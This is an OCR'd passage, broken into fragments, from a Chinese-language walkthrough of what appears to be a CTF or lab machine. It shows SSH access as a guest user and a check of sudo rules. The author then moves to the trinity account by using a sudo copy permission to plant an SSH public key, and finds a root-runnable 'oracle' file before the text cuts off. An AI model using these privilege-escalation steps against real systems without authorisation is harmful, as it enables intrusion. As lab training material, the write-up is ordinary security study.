
1
ssh guest@192.168.232.129 -p 6464 -t "bash"
連進去之後 kernal 有點新、
不給用，透過
sudo su
sudo
查看限制規則如下。
-i
看起來很像是要寫檔案到 trinity 使用者，並且讓他可以讀
取，只有寫入的權限下，大概可以嘗試使用 SSH，並且將公
鑰丟進去，可以參考文章「
SSH 免密碼登入
」一文。
1
ssh-keygen
2
cp .ssh/id_rsa.pub .
3
sudo -u trinity cp id_rsa.pub /home/trinity/.
4
ssh trinity@127.0.0.1 -p 6464
成功登入 trinity 使用者，並且再次查看
。
sudo -l
發現可以使用 root 權限操作名為 oracle 的檔案，所以寫個